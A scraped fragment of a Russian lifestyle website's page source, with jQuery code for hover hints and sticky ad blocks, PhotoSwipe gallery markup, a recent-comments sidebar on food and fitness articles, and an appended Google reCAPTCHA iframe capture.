                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }

                    }, 200);

                    aborting = false;

                    ajax[dataId] = $.ajax({
                        url: '/news/post-hint',
                        data: {
                            id: $this.attr('data-id'),
                            type: $this.attr('data-type')
                        },
                        type: 'POST',
                        dataType: 'json'
                    }).done(function (data) {
                        if ($('.fixed-hint').is(':hover') || $this.is(':hover'))
                        {
                            $('.fixed-hint').html('<div>'+data.text+'</div>');

                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                    }).fail(function (jqXHR, textStatus, errorThrown) {
                        if (!aborting)
                            alert("Ошибка: " + jqXHR.status + " " + jqXHR.statusText);
                    });
                }
            })
            .mouseout(function () {
                var dataId=$(this).attr('data-id'),
                    $this= $(this);

                setTimeout(function () {
                    if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                    {
                        if (ajax)
                        {
                            aborting = true;
                            ajax[dataId].abort();
                        }

                        $('.post-hint[data="'+dataId+'"]').parent().remove();
                        $('.fixed-hint').find('.loader-hint').remove();
                        $('.fixed-hint').addClass('hidden');
                    }
                }, 200);

            })
            .click(function () {
                var dataId=$(this).attr('data-id');
                if (ajax)
                {
                    aborting = true;
                    ajax[dataId].abort();
                }
            });

        $('.fixed-hint').on('mouseout', '.news-avto-block.post-hint', function () {
            var dataId=$(this).attr('data'),
                $this = $('.index-post a[data-id="'+dataId+'"]').eq(0);

            setTimeout(function () {
                if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                {
                    if (ajax)
                    {
                        aborting = true;
                        ajax[dataId].abort();
                    }

                    $('.post-hint[data="'+dataId+'"]').parent().remove();
                    $('.fixed-hint').find('.loader-hint').remove();
                    $('.fixed-hint').addClass('hidden');
                }
            }, 200);
        });

        var contentsTop = $('.content-main-post-form').offset().top,
            id = 0;
        $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

        $('.index-post').find('h2, h3').each(function () {
            if ($(document).scrollTop() >= $(this).offset().top - 1)
                id = $(this).attr('id');
            else
            {
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }

        });

        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 751 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 1260))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 920))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else
                $(".social-block-on-980 > div").css({
                    'position': 'absolute'
                });

            $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

            id = 0;

            $('.index-post').find('h2, h3').each(function () {
                if ($(document).scrollTop() >= $(this).offset().top - 1)
                    id = $(this).attr('id');
                else
                {
                    $('.index-post').find('.contents').find('li').removeClass('active');
                    $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
                }

            });
            if (id != 0)
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }
            else
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
            }

        });
    });
</script>










<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element, as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
        <div class="pswp__container">
            <!-- don't modify these 3 pswp__item elements, data is added later on -->
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
            </div>
            <div class="content-main-post-banner">
                <ul>
                    <li>
                        <div id="cnt_rb_32" class="cnt32_rl_bg_str" data-id="32"></div>                    </li>
                    <li>
                        
    <div class="widget-gas widget-last-comment" style="height:auto;">
        <div class="head">Последние комментарии</div>

        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">В каких случаях стоит мыть грибы, а когда достаточно сухой чистки — особенности обработки грибного урожая</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Светлана Пугачева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Я вообще не понимаю, как грибы можно не мыть...в этом плане предупреждён-значит вооружён. Поэтому я <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">Чем полезен и всем ли можно употреблять зеленый лук?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Лариса Сальникова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             После термообработки почему бы и нет. Думаю вреда никакого не нанесёт. Во всяком случае я ем периодически. <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">Грибы: витамины и минералы, вред и польза, калорийность и хранение в домашних условиях</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Настя Соскова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Сама очень люблю грибы. Но поскольку в анамнезе был гастрит, ем их не так часто, так как это довольно <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">Чем полезна и есть ли вред от кинзы?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Юля Овсиенко                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Мне она просто по вкусу даже не нравится, поэтому с таким вопросом я никогда не заморачиваюсь. А вообще <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">Воркаут: программа тренировок для начинающих, эффективные упражнения</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Алиса Муравьева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Поначалу очень сложно. У меня мужу всё это тяжело давалось... сейчас уже как-то привык. Но ещё конечно <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">...</a>                        </span>

                    </p>
                </div>
            </div>
        
        <div class="redirect-azs">
            <!--            <a href="/azs">Еще комментарии  >></a>-->
        </div>
    </div>
                    </li>
                    <li>
                        <div class="text-height"></div>
                        <div class="yandex-absolute1" style="position: relative;">
                            <div id='cnt_rb_141' class='cnt32_rl_bg_str' data-id='141' style="width: 300px;"></div>
                        </div>
                    </li>
                </ul>
            </div>
            <!--

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-4205721341501125"
                 data-ad-slot="1823151834"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>-->

        </div>
        
<div class="footer-index">
    <div class="footer-index-cold">
        <div class="footer-index-menu-center">
            <div class="footer-and-menu">
                

                <div class="footer-social-networks">
                    <!--<div class="noindex one">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                    
                    <div class="footer-social-info">
                        <ul>
                            <li>
                                <a>&copy; 2026 Lifegid.com</a>
                            </li>
                           <!-- <li>
                                <a>
                                    info@auto.today
                                </a>
                            </li>-->

                            <li>
                                <a href="/confidentiality">
                                    Конфиденциальность                                </a>
                            </li>
                            <!--<li>
                                <a href="">
                                                                    </a>
                            </li>
                            <li>
                                <a href="">
                                                                    </a>
                            </li>-->
                        </ul>
                        <span>Использование любых материалов,  размещенных на сайте,  разрешается при условии ссылки на lifegid.com</span><br/>
                        <span>Редакция портала может не разделять мнение автора и не несет ответственности за авторские материалы, за достоверность и содержание рекламы</span>
                    </div>



                    <!--<div class="noindex">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function () {
        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 240))
                $("#Go_Top").css({
                    'position': 'fixed',
                    'bottom': '20px'
                });
            else
                $("#Go_Top").css({
                    'position': 'absolute',
                    'bottom': '65px'
                });
        });

    })
</script>    </main>
</div>

<script src="/assets/b0855740/photoswipe.min.js" async="async" defer="defer"></script>
<script src="/assets/b0855740/photoswipe-ui-default.min.js" async="async" defer="defer"></script>
</body>
</html>

<script>
    $(function(){
        var noCount = false;
        function getCount(className, counter) {
            if (noCount)
                return;
            else if (counter > 20)
            {
                noCount = true;
                return;
            }
            else if ($('.'+className).length > 0 && $('.'+className).parent().height() > 0)
            {
                var count = 0;
                $('.'+className+' > div').each(function () {
                    if ($(this).height() > 0)
                    {
                        count++;
                        $(this).parent().attr('data-scroll', true)
                    }
                });

                height = $('.content-main-post-form').height() - $('.text-height').parent().position().top - 10 * ($('.yandex-absolute1').length - 1);
                if (count > 0)
                    $('.'+className+'[data-scroll]').height(height / count);


                scrollAdv();
            }
            else if ($('.'+className).length > 0)
                setTimeout(function() {getCount(className, ++counter);}, 100)
        }

        var height,
            heightDiv = {},
            scrollAdv = function () {
                if ($('.yandex-absolute1').length > 0)
                {
                    var i = 0;
                    $('.yandex-absolute1').each(function () {
                        if (!heightDiv[i])
                            heightDiv[i] = $(this).children('div').height();

                        if ($(document).scrollTop() + 10 < $(this).offset().top)
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 0,
                                'bottom': 'auto'
                            });
                        else if ($(document).scrollTop() + 10 > $(this).offset().top + $(this).height() - heightDiv[i])
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 'auto',
                                'bottom': 0
                            });
                        else
                            $(this).children('div').css({
                                'position': 'fixed',
                                'top': '10px'
                            });
                        i++;
                    })
                }
            };

        getCount('yandex-absolute1', 0);

        $(document).scroll(function () {
            if (!noCount)
                getCount('yandex-absolute1', 0);
        });

        var abs1 = $('.yandex-absolute > div');

        if (abs1.length > 0)
        {
            var parent1 = $('.yandex-absolute'),
                height1 = parent1.offset().top,
                heightFooter = $('.footer-index').offset().top-20,
                heightFor1 = abs1.height();

            if ($(this).scrollTop() + 10 >= height1 && $(window).innerWidth() > 1400)
            {
                abs1.css({
                    'position': 'fixed',
                    'top': '10px'
                });
            }
        }

        $(document).scroll(function () {
            abs1 = $('.yandex-absolute > div');

            if (abs1.length > 0)
            {
                height1 = parent1.offset().top;
                heightFor1 = abs1.height();
                heightFooter = $('.footer-index').offset().top-20;

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() + 10 >= height1)
                {
                    abs1.css({
                        'position': 'fixed',
                        'top': '10px'
                    });
                }
                else
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': 0
                    });
                }

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() >= (heightFooter - heightFor1))
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': (heightFooter-heightFor1-height1)+'px'
                    });
                }
            }
        })
    })
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AcqEI-l5xkiIKIEoitSNUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513001307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>